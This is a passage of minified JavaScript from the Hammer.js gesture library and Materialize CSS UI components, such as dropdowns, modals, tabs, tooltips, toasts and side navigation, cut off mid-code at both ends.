d=0;d<c.length;)c[d](b),d++}},destroy:function(){this.element&&lc(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},n(hc,{INPUT_START:O,INPUT_MOVE:P,INPUT_END:Q,INPUT_CANCEL:R,STATE_POSSIBLE:Rb,STATE_BEGAN:Sb,STATE_CHANGED:Tb,STATE_ENDED:Ub,STATE_RECOGNIZED:Vb,STATE_CANCELLED:Wb,STATE_FAILED:Xb,DIRECTION_NONE:S,DIRECTION_LEFT:T,DIRECTION_RIGHT:U,DIRECTION_UP:V,DIRECTION_DOWN:W,DIRECTION_HORIZONTAL:X,DIRECTION_VERTICAL:Y,DIRECTION_ALL:Z,Manager:kc,Input:ab,TouchAction:Pb,TouchInput:Eb,MouseInput:rb,PointerEventInput:wb,TouchMouseInput:Gb,SingleTouchInput:Ab,Recognizer:Yb,AttrRecognizer:ac,Tap:gc,Pan:bc,Swipe:fc,Pinch:cc,Rotate:ec,Press:dc,on:t,off:u,each:m,merge:o,extend:n,inherit:p,bindFn:q,prefixed:B}),typeof define==g&&define.amd?define(function(){return hc}):"undefined"!=typeof module&&module.exports?module.exports=hc:a[c]=hc}(window,document,"Hammer");;(function(factory){if(typeof define==='function'&&define.amd){define(['jquery','hammerjs'],factory);}else if(typeof exports==='object'){factory(require('jquery'),require('hammerjs'));}else{factory(jQuery,Hammer);}}(function($,Hammer){function hammerify(el,options){var $el=$(el);if(!$el.data("hammer")){$el.data("hammer",new Hammer($el[0],options));}}$.fn.hammer=function(options){return this.each(function(){hammerify(this,options);});};Hammer.Manager.prototype.emit=(function(originalEmit){return function(type,data){originalEmit.call(this,type,data);$(this.element).trigger({type:type,gesture:data});};})(Hammer.Manager.prototype.emit);}));;Materialize={};Materialize.guid=(function(){function s4(){return Math.floor((1+Math.random())*0x10000).toString(16).substring(1);}return function(){return s4()+s4()+'-'+s4()+'-'+s4()+'-'+s4()+'-'+s4()+s4()+s4();};})();Materialize.elementOrParentIsFixed=function(element){var $element=$(element);var $checkElements=$element.add($element.parents());var isFixed=false;$checkElements.each(function(){if($(this).css("position")==="fixed"){isFixed=true;return false;}});return isFixed;};var Vel;if($){Vel=$.Velocity;}else{Vel=Velocity;};(function($){$.fn.collapsible=function(options){var defaults={accordion:undefined};options=$.extend(defaults,options);return this.each(function(){var $this=$(this);var $panel_headers=$(this).find('> li > .collapsible-header');var collapsible_type=$this.data("collapsible");$this.off('click.collapse','.collapsible-header');$panel_headers.off('click.collapse');function accordionOpen(object){$panel_headers=$this.find('> li > .collapsible-header');if(object.hasClass('active')){object.parent().addClass('active');}else{object.parent().removeClass('active');}if(object.parent().hasClass('active')){object.siblings('.collapsible-body').stop(true,false).slideDown({duration:350,easing:"easeOutQuart",queue:false,complete:function(){$(this).css('height','');}});}else{object.siblings('.collapsible-body').stop(true,false).slideUp({duration:350,easing:"easeOutQuart",queue:false,complete:function(){$(this).css('height','');}});}$panel_headers.not(object).removeClass('active').parent().removeClass('active');$panel_headers.not(object).parent().children('.collapsible-body').stop(true,false).slideUp({duration:350,easing:"easeOutQuart",queue:false,complete:function(){$(this).css('height','');}});}function expandableOpen(object){if(object.hasClass('active')){object.parent().addClass('active');}else{object.parent().removeClass('active');}if(object.parent().hasClass('active')){object.siblings('.collapsible-body').stop(true,false).slideDown({duration:350,easing:"easeOutQuart",queue:false,complete:function(){$(this).css('height','');}});}else{object.siblings('.collapsible-body').stop(true,false).slideUp({duration:350,easing:"easeOutQuart",queue:false,complete:function(){$(this).css('height','');}});}}function isChildrenOfPanelHeader(object){var panelHeader=getPanelHeader(object);return panelHeader.length>0;}function getPanelHeader(object){return object.closest('li > .collapsible-header');}if(options.accordion||collapsible_type==="accordion"||collapsible_type===undefined){$panel_headers=$this.find('> li > .collapsible-header');$panel_headers.on('click.collapse',function(e){var element=$(e.target);if(isChildrenOfPanelHeader(element)){element=getPanelHeader(element);}element.toggleClass('active');accordionOpen(element);});accordionOpen($panel_headers.filter('.active').first());}else{$panel_headers.each(function(){$(this).on('click.collapse',function(e){var element=$(e.target);if(isChildrenOfPanelHeader(element)){element=getPanelHeader(element);}element.toggleClass('active');expandableOpen(element);});if($(this).hasClass('active')){expandableOpen($(this));}});}});};$(document).ready(function(){$('.collapsible').collapsible();});}(jQuery));;(function($){$.fn.scrollTo=function(elem){$(this).scrollTop($(this).scrollTop()-$(this).offset().top+$(elem).offset().top);return this;};$.fn.dropdown=function(option){var defaults={inDuration:300,outDuration:225,constrain_width:true,hover:false,gutter:0,belowOrigin:false};this.each(function(){var origin=$(this);var options=$.extend({},defaults,option);var activates=$("#"+origin.attr('data-activates'));function updateOptions(){if(origin.data('induration')!==undefined)options.inDuration=origin.data('inDuration');if(origin.data('outduration')!==undefined)options.outDuration=origin.data('outDuration');if(origin.data('constrainwidth')!==undefined)options.constrain_width=origin.data('constrainwidth');if(origin.data('hover')!==undefined)options.hover=origin.data('hover');if(origin.data('gutter')!==undefined)options.gutter=origin.data('gutter');if(origin.data('beloworigin')!==undefined)options.belowOrigin=origin.data('beloworigin');}updateOptions();origin.after(activates);function placeDropdown(){updateOptions();activates.addClass('active');if(options.constrain_width===true){activates.css('width',origin.outerWidth());}var offset=0;if(options.belowOrigin===true){offset=origin.height();}var offsetLeft=origin.offset().left;var width_difference=0;var gutter_spacing=options.gutter;if(offsetLeft+activates.innerWidth()>$(window).width()){width_difference=origin.innerWidth()-activates.innerWidth();gutter_spacing=gutter_spacing*-1;}activates.css({position:'absolute',top:origin.position().top+offset,left:origin.position().left+width_difference+gutter_spacing});activates.stop(true,true).css('opacity',0).slideDown({queue:false,duration:options.inDuration,easing:'easeOutCubic',complete:function(){$(this).css('height','');}}).animate({opacity:1},{queue:false,duration:options.inDuration,easing:'easeOutSine'});}function hideDropdown(){activates.fadeOut(options.outDuration);activates.removeClass('active');}if(options.hover){var open=false;origin.unbind('click.'+origin.attr('id'));origin.on('mouseenter',function(e){if(open===false){placeDropdown();open=true;}});origin.on('mouseleave',function(e){var toEl=e.toElement||e.relatedTarget;if(!$(toEl).closest('.dropdown-content').is(activates)){activates.stop(true,true);hideDropdown();open=false;}});activates.on('mouseleave',function(e){var toEl=e.toElement||e.relatedTarget;if(!$(toEl).closest('.dropdown-button').is(origin)){activates.stop(true,true);hideDropdown();open=false;}});}else{origin.unbind('click.'+origin.attr('id'));origin.bind('click.'+origin.attr('id'),function(e){if(origin[0]==e.currentTarget&&($(e.target).closest('.dropdown-content').length===0)){e.preventDefault();placeDropdown();}else{if(origin.hasClass('active')){hideDropdown();$(document).unbind('click.'+activates.attr('id'));}}if(activates.hasClass('active')){$(document).bind('click.'+activates.attr('id'),function(e){if(!activates.is(e.target)&&!origin.is(e.target)&&(!origin.find(e.target).length>0)){hideDropdown();$(document).unbind('click.'+activates.attr('id'));}});}});}origin.on('open',placeDropdown);origin.on('close',hideDropdown);});};$(document).ready(function(){$('.dropdown-button').dropdown();});}(jQuery));;(function($){var _stack=0,_lastID=0,_generateID=function(){_lastID++;return'materialize-lean-overlay-'+_lastID;};$.fn.extend({openModal:function(options){$('body').css('overflow','hidden');var defaults={opacity:0.5,in_duration:350,out_duration:250,ready:undefined,complete:undefined,dismissible:true,starting_top:'4%'},overlayID=_generateID(),$modal=$(this),$overlay=$('<div class="lean-overlay"></div>'),lStack=(++_stack);$overlay.attr('id',overlayID).css('z-index',1000+lStack*2);$modal.data('overlay-id',overlayID).css('z-index',1000+lStack*2+1);$("body").append($overlay);options=$.extend(defaults,options);if(options.dismissible){$overlay.click(function(){$modal.closeModal(options);});$(document).on('keyup.leanModal'+overlayID,function(e){if(e.keyCode===27){$modal.closeModal(options);}});}$modal.find(".modal-close").on('click.close',function(e){$modal.closeModal(options);});$overlay.css({display:"block",opacity:0});$modal.css({display:"block",opacity:0});$overlay.velocity({opacity:options.opacity},{duration:options.in_duration,queue:false,ease:"easeOutCubic"});$modal.data('associated-overlay',$overlay[0]);if($modal.hasClass('bottom-sheet')){$modal.velocity({bottom:"0",opacity:1},{duration:options.in_duration,queue:false,ease:"easeOutCubic",complete:function(){if(typeof(options.ready)==="function"){options.ready();}}});}else{$.Velocity.hook($modal,"scaleX",0.7);$modal.css({top:options.starting_top});$modal.velocity({top:"10%",opacity:1,scaleX:'1'},{duration:options.in_duration,queue:false,ease:"easeOutCubic",complete:function(){if(typeof(options.ready)==="function"){options.ready();}}});}}});$.fn.extend({closeModal:function(options){var defaults={out_duration:250,complete:undefined},$modal=$(this),overlayID=$modal.data('overlay-id'),$overlay=$('#'+overlayID);options=$.extend(defaults,options);$('body').css('overflow','');$modal.find('.modal-close').off('click.close');$(document).off('keyup.leanModal'+overlayID);$overlay.velocity({opacity:0},{duration:options.out_duration,queue:false,ease:"easeOutQuart"});if($modal.hasClass('bottom-sheet')){$modal.velocity({bottom:"-100%",opacity:0},{duration:options.out_duration,queue:false,ease:"easeOutCubic",complete:function(){$overlay.css({display:"none"});if(typeof(options.complete)==="function"){options.complete();}$overlay.remove();_stack--;}});}else{$modal.velocity({top:options.starting_top,opacity:0,scaleX:0.7},{duration:options.out_duration,complete:function(){$(this).css('display','none');if(typeof(options.complete)==="function"){options.complete();}$overlay.remove();_stack--;}});}}});$.fn.extend({leanModal:function(option){return this.each(function(){var defaults={starting_top:'4%'},options=$.extend(defaults,option);$(this).click(function(e){options.starting_top=($(this).offset().top-$(window).scrollTop())/1.15;var modal_id=$(this).attr("href")||'#'+$(this).data('target');$(modal_id).openModal(options);e.preventDefault();});});}});})(jQuery);;(function($){$.fn.materialbox=function(){return this.each(function(){if($(this).hasClass('initialized')){return;}$(this).addClass('initialized');var overlayActive=false;var doneAnimating=true;var inDuration=275;var outDuration=200;var origin=$(this);var placeholder=$('<div></div>').addClass('material-placeholder');var originalWidth=0;var originalHeight=0;origin.wrap(placeholder);origin.on('click',function(){var placeholder=origin.parent('.material-placeholder');var windowWidth=window.innerWidth;var windowHeight=window.innerHeight;var originalWidth=origin.width();var originalHeight=origin.height();if(doneAnimating===false){returnToOriginal();return false;}else if(overlayActive&&doneAnimating===true){returnToOriginal();return false;}doneAnimating=false;origin.addClass('active');overlayActive=true;placeholder.css({width:placeholder[0].getBoundingClientRect().width,height:placeholder[0].getBoundingClientRect().height,position:'relative',top:0,left:0});origin.css({position:'absolute','z-index':1000}).data('width',originalWidth).data('height',originalHeight);var overlay=$('<div id="materialbox-overlay"></div>').css({opacity:0}).click(function(){if(doneAnimating===true)returnToOriginal();});$('body').append(overlay);overlay.velocity({opacity:1},{duration:inDuration,queue:false,easing:'easeOutQuad'});if(origin.data('caption')!==""){var $photo_caption=$('<div class="materialbox-caption"></div>');$photo_caption.text(origin.data('caption'));$('body').append($photo_caption);$photo_caption.css({"display":"inline"});$photo_caption.velocity({opacity:1},{duration:inDuration,queue:false,easing:'easeOutQuad'});}var ratio=0;var widthPercent=originalWidth/windowWidth;var heightPercent=originalHeight/windowHeight;var newWidth=0;var newHeight=0;if(widthPercent>heightPercent){ratio=originalHeight/originalWidth;newWidth=windowWidth*0.9;newHeight=windowWidth*0.9*ratio;}else{ratio=originalWidth/originalHeight;newWidth=(windowHeight*0.9)*ratio;newHeight=windowHeight*0.9;}if(origin.hasClass('responsive-img')){origin.velocity({'max-width':newWidth,'width':originalWidth},{duration:0,queue:false,complete:function(){origin.css({left:0,top:0}).velocity({height:newHeight,width:newWidth,left:$(document).scrollLeft()+windowWidth/2-origin.parent('.material-placeholder').offset().left-newWidth/2,top:$(document).scrollTop()+windowHeight/2-origin.parent('.material-placeholder').offset().top-newHeight/2},{duration:inDuration,queue:false,easing:'easeOutQuad',complete:function(){doneAnimating=true;}});}});}else{origin.css('left',0).css('top',0).velocity({height:newHeight,width:newWidth,left:$(document).scrollLeft()+windowWidth/2-origin.parent('.material-placeholder').offset().left-newWidth/2,top:$(document).scrollTop()+windowHeight/2-origin.parent('.material-placeholder').offset().top-newHeight/2},{duration:inDuration,queue:false,easing:'easeOutQuad',complete:function(){doneAnimating=true;}});}});$(window).scroll(function(){if(overlayActive){returnToOriginal();}});$(document).keyup(function(e){if(e.keyCode===27&&doneAnimating===true){if(overlayActive){returnToOriginal();}}});function returnToOriginal(){doneAnimating=false;var placeholder=origin.parent('.material-placeholder');var windowWidth=window.innerWidth;var windowHeight=window.innerHeight;var originalWidth=origin.data('width');var originalHeight=origin.data('height');origin.velocity("stop",true);$('#materialbox-overlay').velocity("stop",true);$('.materialbox-caption').velocity("stop",true);$('#materialbox-overlay').velocity({opacity:0},{duration:outDuration,queue:false,easing:'easeOutQuad',complete:function(){overlayActive=false;$(this).remove();}});origin.velocity({width:originalWidth,height:originalHeight,left:0,top:0},{duration:outDuration,queue:false,easing:'easeOutQuad'});$('.materialbox-caption').velocity({opacity:0},{duration:outDuration,queue:false,easing:'easeOutQuad',complete:function(){placeholder.css({height:'',width:'',position:'',top:'',left:''});origin.css({height:'',top:'',left:'',width:'','max-width':'',position:'','z-index':''});origin.removeClass('active');doneAnimating=true;$(this).remove();}});}});};$(document).ready(function(){$('.materialboxed').materialbox();});}(jQuery));;(function($){$.fn.parallax=function(){var window_width=$(window).width();return this.each(function(i){var $this=$(this);$this.addClass('parallax');function updateParallax(initial){var container_height;if(window_width<601){container_height=($this.height()>0)?$this.height():$this.children("img").height();}else{container_height=($this.height()>0)?$this.height():500;}var $img=$this.children("img").first();var img_height=$img.height();var parallax_dist=img_height-container_height;var bottom=$this.offset().top+container_height;var top=$this.offset().top;var scrollTop=$(window).scrollTop();var windowHeight=window.innerHeight;var windowBottom=scrollTop+windowHeight;var percentScrolled=(windowBottom-top)/(container_height+windowHeight);var parallax=Math.round((parallax_dist*percentScrolled));if(initial){$img.css('display','block');}if((bottom>scrollTop)&&(top<(scrollTop+windowHeight))){$img.css('transform',"translate3D(-50%,"+parallax+"px, 0)");}}$this.children("img").one("load",function(){updateParallax(true);}).each(function(){if(this.complete)$(this).load();});$(window).scroll(function(){window_width=$(window).width();updateParallax(false);});$(window).resize(function(){window_width=$(window).width();updateParallax(false);});});};}(jQuery));;(function($){var methods={init:function(){return this.each(function(){var $this=$(this),window_width=$(window).width();$this.width('100%');var $num_tabs=$(this).children('li').length;$this.children('li').each(function(){$(this).width((100/$num_tabs)+'%');});var $active,$content,$links=$this.find('li.tab a'),$tabs_width=$this.width(),$tab_width=$this.find('li').first().outerWidth(),$index=0;$active=$($links.filter('[href="'+location.hash+'"]'));if($active.length===0){$active=$(this).find('li.tab a.active').first();}if($active.length===0){$active=$(this).find('li.tab a').first();}$active.addClass('active');$index=$links.index($active);if($index<0){$index=0;}$content=$($active[0].hash);$this.append('<div class="indicator"></div>');var $indicator=$this.find('.indicator');if($this.is(":visible")){$indicator.css({"right":$tabs_width-(($index+1)*$tab_width)});$indicator.css({"left":$index*$tab_width});}$(window).resize(function(){$tabs_width=$this.width();$tab_width=$this.find('li').first().outerWidth();if($index<0){$index=0;}if($tab_width!==0&&$tabs_width!==0){$indicator.css({"right":$tabs_width-(($index+1)*$tab_width)});$indicator.css({"left":$index*$tab_width});}});$links.not($active).each(function(){$(this.hash).hide();});$this.on('click','a',function(e){if($(this).parent().hasClass('disabled')){e.preventDefault();return;}$tabs_width=$this.width();$tab_width=$this.find('li').first().outerWidth();$active.removeClass('active');$content.hide();$active=$(this);$content=$(this.hash);$links=$this.find('li.tab a');$active.addClass('active');var $prev_index=$index;$index=$links.index($(this));if($index<0){$index=0;}$content.show();if(($index-$prev_index)>=0){$indicator.velocity({"right":$tabs_width-(($index+1)*$tab_width)},{duration:300,queue:false,easing:'easeOutQuad'});$indicator.velocity({"left":$index*$tab_width},{duration:300,queue:false,easing:'easeOutQuad',delay:90});}else{$indicator.velocity({"left":$index*$tab_width},{duration:300,queue:false,easing:'easeOutQuad'});$indicator.velocity({"right":$tabs_width-(($index+1)*$tab_width)},{duration:300,queue:false,easing:'easeOutQuad',delay:90});}e.preventDefault();});});},select_tab:function(id){this.find('a[href="#'+id+'"]').trigger('click');}};$.fn.tabs=function(methodOrOptions){if(methods[methodOrOptions]){return methods[methodOrOptions].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof methodOrOptions==='object'||!methodOrOptions){return methods.init.apply(this,arguments);}else{$.error('Method '+methodOrOptions+' does not exist on jQuery.tooltip');}};$(document).ready(function(){$('ul.tabs').tabs();});}(jQuery));;(function($){$.fn.tooltip=function(options){var timeout=null,counter=null,started=false,counterInterval=null,margin=5;var defaults={delay:350};options=$.extend(defaults,options);$('.material-tooltip').remove();return this.each(function(){var origin=$(this);var tooltip_text=$('<span></span>').text(origin.attr('data-tooltip'));var newTooltip=$('<div></div>');newTooltip.addClass('material-tooltip').append(tooltip_text);newTooltip.appendTo($('body'));var backdrop=$('<div></div>').addClass('backdrop');backdrop.appendTo(newTooltip);backdrop.css({top:0,left:0});$(this).off('mouseenter mouseleave');$(this).on({mouseenter:function(e){var tooltip_delay=origin.data("delay");tooltip_delay=(tooltip_delay===undefined||tooltip_delay==='')?options.delay:tooltip_delay;counter=0;counterInterval=setInterval(function(){counter+=10;if(counter>=tooltip_delay&&started===false){started=true;newTooltip.css({display:'block',left:'0px',top:'0px'});newTooltip.children('span').text(origin.attr('data-tooltip'));var originWidth=origin.outerWidth();var originHeight=origin.outerHeight();var tooltipPosition=origin.attr('data-position');var tooltipHeight=newTooltip.outerHeight();var tooltipWidth=newTooltip.outerWidth();var tooltipVerticalMovement='0px';var tooltipHorizontalMovement='0px';var scale_factor=8;if(tooltipPosition==="top"){newTooltip.css({top:origin.offset().top-tooltipHeight-margin,left:origin.offset().left+originWidth/2-tooltipWidth/2});tooltipVerticalMovement='-10px';backdrop.css({borderRadius:'14px 14px 0 0',transformOrigin:'50% 90%',marginTop:tooltipHeight,marginLeft:(tooltipWidth/2)-(backdrop.width()/2)});}else if(tooltipPosition==="left"){newTooltip.css({top:origin.offset().top+originHeight/2-tooltipHeight/2,left:origin.offset().left-tooltipWidth-margin});tooltipHorizontalMovement='-10px';backdrop.css({width:'14px',height:'14px',borderRadius:'14px 0 0 14px',transformOrigin:'95% 50%',marginTop:tooltipHeight/2,marginLeft:tooltipWidth});}else if(tooltipPosition==="right"){newTooltip.css({top:origin.offset().top+originHeight/2-tooltipHeight/2,left:origin.offset().left+originWidth+margin});tooltipHorizontalMovement='+10px';backdrop.css({width:'14px',height:'14px',borderRadius:'0 14px 14px 0',transformOrigin:'5% 50%',marginTop:tooltipHeight/2,marginLeft:'0px'});}else{newTooltip.css({top:origin.offset().top+origin.outerHeight()+margin,left:origin.offset().left+originWidth/2-tooltipWidth/2});tooltipVerticalMovement='+10px';backdrop.css({marginLeft:(tooltipWidth/2)-(backdrop.width()/2)});}scale_factor=tooltipWidth/8;if(scale_factor<8){scale_factor=8;}if(tooltipPosition==="right"||tooltipPosition==="left"){scale_factor=tooltipWidth/10;if(scale_factor<6)scale_factor=6;}newTooltip.velocity({opacity:1,marginTop:tooltipVerticalMovement,marginLeft:tooltipHorizontalMovement},{duration:350,queue:false});backdrop.css({display:'block'}).velocity({opacity:1},{duration:55,delay:0,queue:false}).velocity({scale:scale_factor},{duration:300,delay:0,queue:false,easing:'easeInOutQuad'});}},10);},mouseleave:function(){clearInterval(counterInterval);counter=0;newTooltip.velocity({opacity:0,marginTop:0,marginLeft:0},{duration:225,queue:false,delay:275});backdrop.velocity({opacity:0,scale:1},{duration:225,delay:275,queue:false,complete:function(){backdrop.css('display','none');newTooltip.css('display','none');started=false;}});}});});};$(document).ready(function(){$('.tooltipped').tooltip();});}(jQuery));;;(function(window){'use strict';var Waves=Waves||{};var $$=document.querySelectorAll.bind(document);function isWindow(obj){return obj!==null&&obj===obj.window;}function getWindow(elem){return isWindow(elem)?elem:elem.nodeType===9&&elem.defaultView;}function offset(elem){var docElem,win,box={top:0,left:0},doc=elem&&elem.ownerDocument;docElem=doc.documentElement;if(typeof elem.getBoundingClientRect!==typeof undefined){box=elem.getBoundingClientRect();}win=getWindow(doc);return{top:box.top+win.pageYOffset-docElem.clientTop,left:box.left+win.pageXOffset-docElem.clientLeft};}function convertStyle(obj){var style='';for(var a in obj){if(obj.hasOwnProperty(a)){style+=(a+':'+obj[a]+';');}}return style;}var Effect={duration:750,show:function(e,element){if(e.button===2){return false;}var el=element||this;var ripple=document.createElement('div');ripple.className='waves-ripple';el.appendChild(ripple);var pos=offset(el);var relativeY=(e.pageY-pos.top);var relativeX=(e.pageX-pos.left);var scale='scale('+((el.clientWidth/100)*10)+')';if('touches'in e){relativeY=(e.touches[0].pageY-pos.top);relativeX=(e.touches[0].pageX-pos.left);}ripple.setAttribute('data-hold',Date.now());ripple.setAttribute('data-scale',scale);ripple.setAttribute('data-x',relativeX);ripple.setAttribute('data-y',relativeY);var rippleStyle={'top':relativeY+'px','left':relativeX+'px'};ripple.className=ripple.className+' waves-notransition';ripple.setAttribute('style',convertStyle(rippleStyle));ripple.className=ripple.className.replace('waves-notransition','');rippleStyle['-webkit-transform']=scale;rippleStyle['-moz-transform']=scale;rippleStyle['-ms-transform']=scale;rippleStyle['-o-transform']=scale;rippleStyle.transform=scale;rippleStyle.opacity='1';rippleStyle['-webkit-transition-duration']=Effect.duration+'ms';rippleStyle['-moz-transition-duration']=Effect.duration+'ms';rippleStyle['-o-transition-duration']=Effect.duration+'ms';rippleStyle['transition-duration']=Effect.duration+'ms';rippleStyle['-webkit-transition-timing-function']='cubic-bezier(0.250, 0.460, 0.450, 0.940)';rippleStyle['-moz-transition-timing-function']='cubic-bezier(0.250, 0.460, 0.450, 0.940)';rippleStyle['-o-transition-timing-function']='cubic-bezier(0.250, 0.460, 0.450, 0.940)';rippleStyle['transition-timing-function']='cubic-bezier(0.250, 0.460, 0.450, 0.940)';ripple.setAttribute('style',convertStyle(rippleStyle));},hide:function(e){TouchHandler.touchup(e);var el=this;var width=el.clientWidth*1.4;var ripple=null;var ripples=el.getElementsByClassName('waves-ripple');if(ripples.length>0){ripple=ripples[ripples.length-1];}else{return false;}var relativeX=ripple.getAttribute('data-x');var relativeY=ripple.getAttribute('data-y');var scale=ripple.getAttribute('data-scale');var diff=Date.now()-Number(ripple.getAttribute('data-hold'));var delay=350-diff;if(delay<0){delay=0;}setTimeout(function(){var style={'top':relativeY+'px','left':relativeX+'px','opacity':'0','-webkit-transition-duration':Effect.duration+'ms','-moz-transition-duration':Effect.duration+'ms','-o-transition-duration':Effect.duration+'ms','transition-duration':Effect.duration+'ms','-webkit-transform':scale,'-moz-transform':scale,'-ms-transform':scale,'-o-transform':scale,'transform':scale,};ripple.setAttribute('style',convertStyle(style));setTimeout(function(){try{el.removeChild(ripple);}catch(e){return false;}},Effect.duration);},delay);},wrapInput:function(elements){for(var a=0;a<elements.length;a++){var el=elements[a];if(el.tagName.toLowerCase()==='input'){var parent=el.parentNode;if(parent.tagName.toLowerCase()==='i'&&parent.className.indexOf('waves-effect')!==-1){continue;}var wrapper=document.createElement('i');wrapper.className=el.className+' waves-input-wrapper';var elementStyle=el.getAttribute('style');if(!elementStyle){elementStyle='';}wrapper.setAttribute('style',elementStyle);el.className='waves-button-input';el.removeAttribute('style');parent.replaceChild(wrapper,el);wrapper.appendChild(el);}}}};var TouchHandler={touches:0,allowEvent:function(e){var allow=true;if(e.type==='touchstart'){TouchHandler.touches+=1;}else if(e.type==='touchend'||e.type==='touchcancel'){setTimeout(function(){if(TouchHandler.touches>0){TouchHandler.touches-=1;}},500);}else if(e.type==='mousedown'&&TouchHandler.touches>0){allow=false;}return allow;},touchup:function(e){TouchHandler.allowEvent(e);}};function getWavesEffectElement(e){if(TouchHandler.allowEvent(e)===false){return null;}var element=null;var target=e.target||e.srcElement;while(target.parentElement!==null){if(!(target instanceof SVGElement)&&target.className.indexOf('waves-effect')!==-1){element=target;break;}else if(target.classList.contains('waves-effect')){element=target;break;}target=target.parentElement;}return element;}function showEffect(e){var element=getWavesEffectElement(e);if(element!==null){Effect.show(e,element);if('ontouchstart'in window){element.addEventListener('touchend',Effect.hide,false);element.addEventListener('touchcancel',Effect.hide,false);}element.addEventListener('mouseup',Effect.hide,false);element.addEventListener('mouseleave',Effect.hide,false);}}Waves.displayEffect=function(options){options=options||{};if('duration'in options){Effect.duration=options.duration;}Effect.wrapInput($$('.waves-effect'));if('ontouchstart'in window){document.body.addEventListener('touchstart',showEffect,false);}document.body.addEventListener('mousedown',showEffect,false);};Waves.attach=function(element){if(element.tagName.toLowerCase()==='input'){Effect.wrapInput([element]);element=element.parentElement;}if('ontouchstart'in window){element.addEventListener('touchstart',showEffect,false);}element.addEventListener('mousedown',showEffect,false);};window.Waves=Waves;document.addEventListener('DOMContentLoaded',function(){Waves.displayEffect();},false);})(window);;Materialize.toast=function(message,displayLength,className,completeCallback){className=className||"";var container=document.getElementById('toast-container');if(container===null){container=document.createElement('div');container.id='toast-container';document.body.appendChild(container);}var newToast=createToast(message);if(message){container.appendChild(newToast);}newToast.style.top='35px';newToast.style.opacity=0;Vel(newToast,{"top":"0px",opacity:1},{duration:300,easing:'easeOutCubic',queue:false});var timeLeft=displayLength;var counterInterval=setInterval(function(){if(newToast.parentNode===null)window.clearInterval(counterInterval);if(!newToast.classList.contains('panning')){timeLeft-=20;}if(timeLeft<=0){Vel(newToast,{"opacity":0,marginTop:'-40px'},{duration:375,easing:'easeOutExpo',queue:false,complete:function(){if(typeof(completeCallback)==="function")completeCallback();this[0].parentNode.removeChild(this[0]);}});window.clearInterval(counterInterval);}},20);function createToast(html){var toast=document.createElement('div');toast.classList.add('toast');if(className){var classes=className.split(' ');for(var i=0,count=classes.length;i<count;i++){toast.classList.add(classes[i]);}}toast.innerHTML=html;var hammerHandler=new Hammer(toast,{prevent_default:false});hammerHandler.on('pan',function(e){var deltaX=e.deltaX;var activationDistance=80;if(!toast.classList.contains('panning')){toast.classList.add('panning');}var opacityPercent=1-Math.abs(deltaX/activationDistance);if(opacityPercent<0)opacityPercent=0;Vel(toast,{left:deltaX,opacity:opacityPercent},{duration:50,queue:false,easing:'easeOutQuad'});});hammerHandler.on('panend',function(e){var deltaX=e.deltaX;var activationDistance=80;if(Math.abs(deltaX)>activationDistance){Vel(toast,{marginTop:'-40px'},{duration:375,easing:'easeOutExpo',queue:false,complete:function(){if(typeof(completeCallback)==="function"){completeCallback();}toast.parentNode.removeChild(toast);}});}else{toast.classList.remove('panning');Vel(toast,{left:0,opacity:1},{duration:300,easing:'easeOutExpo',queue:false});}});return toast;}};;(function($){var methods={init:function(options){var defaults={menuWidth:240,edge:'left',closeOnClick:false};options=$.extend(defaults,options);$(this).each(function(){var $this=$(this);var menu_id=$("#"+$this.attr('data-activates'));if(options.menuWidth!=240){menu_id.css('width',options.menuWidth);}$('body').append($('<div class="drag-target"></div>'));if(options.edge=='left'){menu_id.css('left',-1*(options.menuWidth+10));$('.drag-target').css({'left':0});}else{menu_id.addClass('right-aligned').css('right',-1*(options.menuWidth+10)).css('left','');$('.drag-target').css({'right':0});}if(menu_id.hasClass('fixed')){if(window.innerWidth>992){menu_id.css('left',0);}}if(menu_id.hasClass('fixed')){$(window).resize(function(){if(window.innerWidth>992){if($('#sidenav-overlay').css('opacity')!==0&&menuOut){removeMenu(true);}else{menu_id.removeAttr('style');menu_id.css('width',options.menuWidth);}}else if(menuOut===false){if(options.edge==='left')menu_id.css('left',-1*(options.menuWidth+10));else
menu_id.css('right',-1*(options.menuWidth+10));}});}if(options.closeOnClick===true){menu_id.on("click.itemclick","a:not(.collapsible-header)",function(){removeMenu();});}function removeMenu(restoreNav){panning=false;menuOut=false;$('body').css('overflow','');$('#sidenav-overlay').velocity({opacity:0},{duration:200,queue:false,easing:'easeOutQuad',complete:function(){$(this).remove();}});if(options.edge==='left'){$('.drag-target').css({width:'',right:'',left:'0'});menu_id.velocity({left:-1*(options.menuWidth+10)},{duration:200,queue:false,easing:'easeOutCubic',complete:function(){if(restoreNav===true){menu_id.removeAttr('style');menu_id.css('width',options.menuWidth);}}});}else{$('.drag-target').css({width:'',right:'0',left:''});menu_id.velocity({right:-1*(options.menuWidth+10)},{duration:200,queue:false,easing:'easeOutCubic',complete:function(){if(restoreNav===true){menu_id.removeAttr('style');menu_id.css('width',options.menuWidth);}}});}}var panning=false;var menuOut=false;$('.drag-target').on('click',function(){removeMenu();});$('.drag-target').hammer({prevent_default:false}).bind('pan',function(e){if(e.gesture.pointerType=="touch"){var direction=e.gesture.direction;var x=e.gesture.center.x;var y=e.gesture.center.y;var velocityX=e.gesture.velocityX;$('body').css('overflow','hidden');if($('#sidenav-overlay').length===0){var overlay=$('<div id="sidenav-overlay"></div>');overlay.css('opacity',0).click(function(){removeMenu();});$('body').append(overlay);}if(options.edge==='left'){if(x>options.menuWidth){x=options.menuWidth;}else if(x<0){x=0;}}if(options.edge==='left'){if(x<(options.menuWidth/2)){menuOut=false;}else if(x>=(options.menuWidth/2)){menuOut=true;}menu_id.css('left',(x-options.menuWidth));}else{if(x<(window.innerWidth-options.menuWidth/2)){menuOut=true;}else if(x>=(window.innerWidth-options.menuWidth/2)){menuOut=false;}var rightPos=-1*(x-options.menuWidth/2);if(rightPos>0){rightPos=0;}menu_id.css('right',rightPos);}var overlayPerc;if(options.edge==='left'){overlayPerc=x/options.menuWidth;$('#sidenav-overlay').velocity({opacity:overlayPerc},{duration:50,queue:false,easing:'easeOutQuad'});}else{overlayPerc=Math.abs((x-window.innerWidth)/options.menuWidth);$('#sidenav-overlay').velocity({opacity:overlayPerc},{duration:50,queue:false,easing:'easeOutQuad'});}}}).bind('panend',function(e){if(e.gesture.pointerType=="touch"){var 